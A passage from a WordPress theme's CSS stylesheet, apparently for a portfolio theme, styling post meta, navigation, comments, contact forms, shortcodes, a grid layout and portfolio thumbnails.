			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}
/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }

.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 950px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { color: #787878; line-height: 1.375; font-family: Roboto, sans-serif; position: relative; max-width: 1200px; width: 92%; margin: 0 auto; border-bottom: 3px solid #d9dcdd; padding: 15px 0 15px 0; }
.single-meta .blog-comments-wrapper { margin-top: 15px; left: 0; z-index: 2; }
.single-meta .single-date { float: left; padding-left: 35px; text-transform: uppercase; font: 600 125%/1.125 Novecentowide; z-index: 1; width: 48%; }
	
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Roboto, sans-serif; line-height: 2; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }
	
@media (max-width: 950px){
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #3B95B1; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; max-width: 1200px; padding-top: 20px; width: 92%; }
.navigation a { text-transform: uppercase; color: #000; text-decoration: none; font: 700 143.75%/1 Novecentowide, sans-serif; }
.navigation a:hover { text-decoration: none; }

/* Navigation to next/previous set of posts */
.nav-previous { line-height: 1; float: right; }
.nav-previous a { font-size: 150%; }
.nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.nav-previous a:hover,
.nav-previous a:hover:before { color: #3B95B1; }

.nav-next { line-height: 1; float: left; }
.nav-next a { font-size: 150%; }
.nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.nav-next a:hover,
.nav-next a:hover:before { color: #3B95B1; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #3B95B1; }

/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #3B95B1; }

@media (max-width: 950px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1200px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1200px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: Roboto, sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 100; }
.comments-title a { font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; color: #000; float: right; }
.comments-title a:hover { color: #3B95B1; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: Roboto, sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font: 900 200%/0.75 Novecentowide, sans-serif; word-wrap: break-word; width: auto; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #3B95B1; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-family: Novecentowide, sans-serif; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #3B95B1; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: Roboto, sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #3B95B1; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { color: #3B95B1; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; padding: 7px; width: 100%; font-family: Roboto, sans-serif; font-size: 14px; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */
/* Related Posts Single Post Page */
.recent-posts-single-container { max-width: 1200px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-posts-single-container + .navigation { border-top: 0 none; margin: 0 auto 25px; }

/* Related Posts */
.recent-heading-container { max-width: 1125px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-blog-container { max-width: 1200px; width: 92%; margin: 0 auto -28px; clear: both; position: relative; z-index: 160; }
.recent-heading-container + .recent-blog-container { padding-top: 35px; }

.related-posts { padding: 35px 0 40px 0; background-color: #EEEEEE; }
.related-posts-title { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
.related-posts-title a { word-wrap: break-word; max-width: 100%; }
.related-posts-title small { word-wrap: break-word; max-width: 100%; }

.related-posts-title a { color: #000; font: 900 150%/1 Novecentowide, sans-serif; float: left; margin-bottom: 0.25em; }
.related-posts-title a:hover { color: #3B95B1; text-decoration: none; }
.related-posts-title small { font-family: Novecentowide, sans-serif; font-weight: 700; font-size: 11px; clear: both; text-transform: uppercase; color: #787878; display: block; }

@media (max-width: 950px) {
	.single-post .recent-blog-container { margin: 0 auto 50px !important; }
}

@media (max-width: 640px) {
	.related-posts { padding-bottom: 0; }
	.related-posts-title { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.related-posts-title a { font-size: 22px; } 
}
@media (max-width: 450px) {
	.related-posts-title { float: left; width: 100%; margin-right: 0; }
	.recent-heading h2 { display: block; overflow: visible; }
	.recent-heading .spacer { display: none; }
	.recent-heading a { display: none; }
}

	/* Related Posts */
	/* .related-posts { background-color: transparent; border-top: 1px solid #3b3a3a; }
	.related-posts .related-posts-title { margin-right: 2%; margin-left: 0; width: 23%; }
	.related-posts { padding-top: 25px; padding-bottom: 25px; } */

/**
 * 5.15 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea { width: 100%; }		
.wpcf7-form textarea { min-height: 170px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent!important; border: none !important; color: #EE0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; text-transform: uppercase; }
.wpcf7 .wpcf7-not-valid { color: #C26464; }

/* Submit */
.ajax-loader { display: none!important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: Novecentowide, sans-serif!important; width: auto !important; padding: 0 !important; font-size: 32px!important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #3B95B1 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 950px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.16 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
/* Toggles */
.symple-toggle {
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6B6A73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 43px !important;
		top: -2px !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Grid System */
.container { width: 100%; }
.row { width: 92%; max-width: 1200px; margin: 0 auto; }
.row:after, .row:before { content: " "; display: table; }
.row:after { clear: both; }

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

.push_1 { left: 8.65%; }
.push_2 { left: 17.25%; }
.push_3 { left: 25.85%; }
.push_4 { left: 34.55%; }
.push_5 { left: 43.25%; }
.push_6 { left: 51.8%; }
.push_7 { left: 60.55%; }
.push_8 { left: 69.2%; }
.push_9 { left: 77.85%; }
.push_10 { left: 86.5%; }
.push_11 { left: 95.15%; }

.pull_1_last { left: -8.65%; }
.pull_2_last { left: -17.25%; }
.pull_3_last { left: -25.85%; }
.pull_4_last { left: -34.55%; }
.pull_5_last { left: -43.25%; }
.pull_6_last { left: -51.8%; }
.pull_7_last { left: -60.55%; }
.pull_8_last { left: -69.2%; }
.pull_9_last { left: -77.85%; }
.pull_10_last { left: -86.5%; }
.pull_11_last { left: -95.15%; }

.pull_1 { left: -4.85%; }
.pull_2 { left: -13.45%; }
.pull_3 { left: -22.05%; }
.pull_4 { left: -30.75%; }
.pull_5 { left: -39.45%; }
.pull_6 { left: -48.0%; }
.pull_7 { left: -56.75%; }
.pull_8 { left: -65.4%; }
.pull_9 { left: -74.05%; }
.pull_10 { left: -82.7%; }
.pull_11 { left: -91.35%; }

@media (max-width: 720px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
	.push_1, .push_2, .push_3, .push_4, .push_5, .push_6, .push_7, .push_8, .push_9, .push_10, .push_11, .push_12  { left: 0; }
	.pull_1, .pull_2, .pull_3, .pull_4, .pull_5, .pull_6, .pull_7, .pull_8, .pull_9, .pull_10, .pull_11, .pull_12  { left: 0; }
	.pull_1_last, .pull_2_last, .pull_3_last, .pull_4_last, .pull_5_last, .pull_6_last, .pull_7_last, .pull_8_last, .pull_9_last, .pull_10_last, .pull_11_last, .pull_12_last  { left: 0; }
}
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.17 Portfolio
 * ----------------------------------------------------------------------------
 */

/**
 * 5.17.1 Portfolio Template
 * ----------------------------------------------------------------------------
 */
.portfolio-container { display: none; }
body.viewing-portfolio-grid .portfolio-container { display: block; }
body.viewing-portfolio-grid .entry-header,
body.viewing-portfolio-grid .recent-posts-single-container,
body.viewing-portfolio-grid .post-navigation,
body.viewing-portfolio-grid .page-template-wrapper,
body.viewing-portfolio-grid .archive-template-wrapper,
body.viewing-portfolio-grid .search-template-wrapper,
body.viewing-portfolio-grid .blog-template-wrapper,
body.viewing-portfolio-grid .single-template-wrapper { display: none; }

.tn-grid-container { clear: both; max-width: 1600px; width: 100%; margin: 0 auto; }
.text-grid { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #ADADAD; }
#container { max-width: 1600px; width: 100%; margin: 0 auto; -webkit-tap-highlight-color: rgba(0,0,0,0); }

.konzept-thumbnails-container,
.konzept-projects-list { max-width: 1600px; margin: 0 auto; width: 100%; min-height: 1px; clear: both; }
.konzept-projects-list { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #adadad; border-bottom: 1px solid #adadad; }
.konzept-thumbnail { width: 25%; float: left; position: relative; max-width: 400px; overflow: hidden; margin: 0; word-wrap: break-word; border-radius: 0px; }
.konzept-thumbnail:hover { cursor: pointer; }

.konzept-thumbnail * { position: absolute; margin: 0; }
.konzept-thumbnail .thumbnail-meta-data-wrapper { overflow: hidden; left: 0;  top: 0;  padding: 32px 32px 0 32px; width: 100%; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-title { color: #fff; text-transform: uppercase; font-family: 700 212.5%/0.8125 Novecentowide, sans-serif; position: relative; float: left; width: inherit; word-wrap: break-word; z-index: 3; overflow: hidden; max-height: 1.6em; width: 100%; }
.konzept-thumbnail .thumbnail-meta-data-wrapper .thumbnail-title .thumbnail-project-link { max-width: 100%; position: relative; }
.konzept-thumbnail .thumbnail-categories { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; z-index: 3; color: #fff; max-width: 100%; position: relative; text-transform: uppercase; clear: both; display: block; font: 600 68.75%/0.75 Novecentowide, sans-serif; margin-top: 10px; float: left; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-image { z-index: 1; width: 100%; position: relative; display: block; max-width: 100%; height: auto !important; }
.konzept-thumbnail .thumbnail-plus { font: 700 275%/0.5 Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; clear: both; float: left; color: #fff; z-index: 3; }

.thumbnail-hover { z-index: 2; }
.thumbnail-hover,
.thumbnail-title,
.thumbnail-categories,
.thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.konzept-thumbnail:hover .thumbnail-hover,
.konzept-thumbnail:hover .thumbnail-title,
.konzept-thumbnail:hover .thumbnail-categories,
.konzept-thumbnail:hover .thumbnail-plus  { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s;  transition: opacity 0.25s ease-in-out, visibility 0s; }
.thumb-inactive .thumbnail-image { opacity: 0.1; }
.thumb-inactive:hover .thumbnail-hover  { opacity: 0.25; }
.thumb-inactive:hover .thumbnail-title,
.thumb-inactive:hover .thumbnail-categories,
.thumb-inactive:hover .thumbnail-plus  { opacity: 0.9; }

.element { cursor: pointer; float: left; overflow: hidden; position: relative; color: #222; width: 25%; max-width: 400px; word-wrap: break-word; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-link-title { }

.element .thumbnail-meta-data-wrapper { left: 0; top: 0; padding: 32px 32px 0 32px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; font: 700 212.5%/0.8125 Novecentowide, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 3; }

.element .categories { display: block; position: relative; clear: both; left: 0; z-index: 3; max-width: 100%; margin-top: 10px; color: #fff; font: 600 68.75%/1 Novecentowide, sans-serif; text-transform: uppercase; word-wrap: break-word; }
.thumbnail-plus { font-size: 275%; font-family: Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; line-height: 0.5; clear: both; float: left; color: #ffffff; font-weight: 700; z-index: 3; }
.thumbnail-separator { display: none; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 2; }
.project-img { width: 100%; max-width: 100%; height: auto; opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; position: relative; display: block; z-index: 1; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 0; top: 0; left: 0; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories,
.element  .thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .categories,
.element:hover .thumbnail-plus { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s; transition: opacity 0.25s ease-in-out, visibility 0s; }
.tn-display-meta .symbol,
.tn-display-meta .categories,
.tn-display-meta  .thumbnail-plus { opacity: 1; visibility: visible; }

.thumb-inactive .project-img { opacity: 0.1; }

/* Project text list */
.element-text { background-color: transparent; width: auto; max-width: none; }
.element-text .thumbnail-link-title { background-color: transparent; color: transparent; display: inline-block; width: auto; height: auto; position: relative; cursor: pointer; font-family: Novecentowide, sans-serif; font-size: 72px; font-weight: 600; line-height: 1.25; text-indent: 0; text-transform: uppercase; word-wrap: break-word; }
.element-text .thumbnail-link-title:before { content: attr(data-title); color: #000; position: absolute; font-weight: 200; }
.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 5px #101010; opacity: 0.22; color: transparent; }
.element-text:hover .thumbnail-link-title:before,
.element-text.thumb-inactive:hover .thumbnail-link-title:before { color: #3b95b1; font-weight: 600; opacity: 1; text-decoration: none; text-shadow: none; }
.element-text .thumbnail-link-title:before, .element-text:hover .thumbnail-link-title:before { 
	transition-property: font-weight, color, text-shadow;
	transition-duration: 300ms, 1s, 600ms;
	transition-timing-function: ease-in-out;
	-webkit-transition-property: font-weight, color, text-shadow;
	-webkit-transition-duration: 300ms, 1s, 600ms;
	-webkit-transition-timing-function: ease-in-out;
}
.element-text + .thumbnail-separator { display: block; color: #000; content: "/"; font-size: 72px; line-height: 1.25; float: left; margin: 0 20px; font-weight: 200; }
.element-text.thumb-inactive + .thumbnail-separator { display: block; color: transparent; opacity: 0.2; text-shadow: 0 0 5px #101010; }

.element-text .thumbnail-meta-data-wrapper,
.element-text .symbol,
.element-text .categories,
.element-text .thumbnail-plus,
.element-text .thumbnail-hover,
.element-text .project-img,
.element-text .project-thumbnail-background { display: none; }

/**
 * 5.17.2 Project View
 * ----------------------------------------------------------------------------
 */
 
.daisho-portfolio-viewing-project { overflow: hidden; }

/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

/* Arrows to switch between projects */
/* .portfolio-arrowleft, 
.portfolio-arrowright { opacity: 0; visibility: hidden; cursor: pointer; position: fixed; width: 80px; height: 200px; z-index: 305; left: 0; margin: auto; top: 100px; bottom: 100px; text-indent: -9999px; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 128px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
